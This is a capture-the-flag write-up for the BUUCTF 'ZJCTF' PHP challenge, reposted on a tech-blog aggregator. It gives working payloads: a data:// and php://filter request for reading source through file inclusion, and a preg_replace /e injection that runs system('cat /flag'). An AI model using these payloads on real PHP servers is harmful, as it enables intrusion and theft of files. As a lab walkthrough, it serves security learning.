当前位置:网站首页>Buuctf-[bjdctf2020]zjctf, but so (xiaoyute detailed explanation)
Buuctf-[bjdctf2020]zjctf, but so (xiaoyute detailed explanation)
2022-07-06 06:00:00 【Xiaoyute detailed explanation】
buuctf-[BJDCTF2020]ZJCTF, nothing more than this ( Xiaoyute detailed explanation )
Open questions :
<?php
error_reporting(0);
$text = $_GET["text"];
$file = $_GET["file"];
if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
die("Not now!");
}
include($file); //next.php
}
else{
highlight_file(__FILE__);
}
?>

By analyzing the code ,get Pass in two parameters text and file,text Parameter utilization file_get_contents() The function opens as read-only , After opening, the content should be consistent with "I have a dream" String matches , To execute the following file contains $file Parameters .
See with file_get_contents() Function on text Parameters , And the following files contain functions , Naturally think of php In pseudo protocol data:// For agreement filter Read the agreement next.php Source code
payload:
index.php?text=data://text/plain,I have a dream&file=php://filter/convert.base64-encode/resource=next.php
<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\\1")',
$str
);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
function getFlag(){
@eval($_GET['cmd']);
}

Here we use base64 decode
Here is preg_replace/e Code execution problem in mode
from https://xz.aliyun.com/t/2557 Learning related issues
I won't go into details here
It's used here \S*=${}
structure payload
next.php?\S*=${
getFlag()}&cmd=system('cat /flag');
边栏推荐
- Cognitive introspection
- Station B, Master Liu Er - dataset and data loading
- c语言——冒泡排序
- Migrate Infones to stm32
- VINS-Mono: A Robust and Versatile Monocular Visual-Inertial State Estimator
- Station B Liu Erden softmx classifier and MNIST implementation -structure 9
- Station B Liu Erden - linear regression and gradient descent
- Investment strategy discussion and market scale prediction report of China's solid state high power amplifier industry from 2022 to 2028
- The ECU of 21 Audi q5l 45tfsi brushes is upgraded to master special adjustment, and the horsepower is safely and stably increased to 305 horsepower
- Hongliao Technology: Liu qiangdong's "heavy hand"
猜你喜欢
随机推荐
Winter 2021 pat class B problem solution (C language)
类和对象(一)this指针详解
Implementation of linked list in address book management system
IP day 16 VLAN MPLS configuration
C language learning notes (mind map)
My 2021
[Thesis code] SML part code reading
Station B Liu Erden - linear regression and gradient descent
多线程应用的测试与调试
HCIA复习
nodejs实现微博第三方登录
Redis6 cluster setup
SQLMAP使用教程(三)实战技巧二
Zoom through the mouse wheel
First knowledge database
Function of contenttype
[email protected]树莓派
H3C S5820V2_ Upgrade method after stacking IRF2 of 5830v2 switch
Introduction to promql of # yyds dry goods inventory # Prometheus
Is it difficult for an information system project manager?
![[course notes] Compilation Principle](/img/cc/34e86087cc5698f9bed91675369265.jpg)